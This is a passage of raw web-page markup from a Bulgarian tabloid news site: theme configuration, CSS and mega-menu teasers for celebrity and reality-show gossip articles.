r_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_693","tdc_css_class_style":"tdi_71_693_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_693"}';
block_tdi_71_693.td_column_number = "3";
block_tdi_71_693.block_type = "tdb_header_mega_menu";
block_tdi_71_693.post_count = "5";
block_tdi_71_693.found_posts = "3272";
block_tdi_71_693.header_color = "";
block_tdi_71_693.ajax_pagination_infinite_stop = "";
block_tdi_71_693.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_693);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_693 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_693" data-td_block_id="tdi_71_693"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_693" data-td_block_id="tdi_71_693"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_c3b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_c3b" >
<style>
/* custom css */
.tdi_72_c3b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_c3b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_c3b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_c3b .block-mega-child-cats{
					text-align: right;
				}.tdi_72_c3b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_c3b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_c3b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_c3b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_c3b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_c3b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_c3b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_c3b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_c3b .entry-thumb{
					background-position: center 50%;
				}.tdi_72_c3b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_c3b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_c3b .td-module-meta-info,
				.ie11 .tdi_72_c3b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_c3b .td-post-vid-time{
					display: block;
				}.tdi_72_c3b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_c3b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_c3b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_c3b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_c3b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_c3b .entry-review-stars{
					display: inline-block;
				}.tdi_72_c3b .td-icon-star,
                .tdi_72_c3b .td-icon-star-empty,
                .tdi_72_c3b .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_c3b .td-module-comments{
					display: none;
				}.tdi_72_c3b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_c3b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_c3b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_c3b .td-post-category:hover{
					color: #000000;
				}.tdi_72_c3b .td-module-title a{
					color: #051d2d;
				}.tdi_72_c3b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_c3b .td-post-author-name a{
					color: #666666;
				}.tdi_72_c3b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_c3b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_c3b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_c3b .td-editor-date,
				.tdi_72_c3b .td-editor-date .td-post-author-name,
				.tdi_72_c3b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_c3b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_c3b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_c3b .block-mega-child-cats{
					width: 190px;
				}.tdi_72_c3b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_c3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_c3b .td-module-container:before{
					bottom: -18px;
				}.tdi_72_c3b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_c3b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_c3b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_c3b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_c3b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_c3b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_c3b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_c3b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_c3b .td-module-container:before{
					bottom: -18px;
				}.tdi_72_c3b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_c3b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_c3b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_c3b .td_module_wrap:nth-last-child(-n+5){
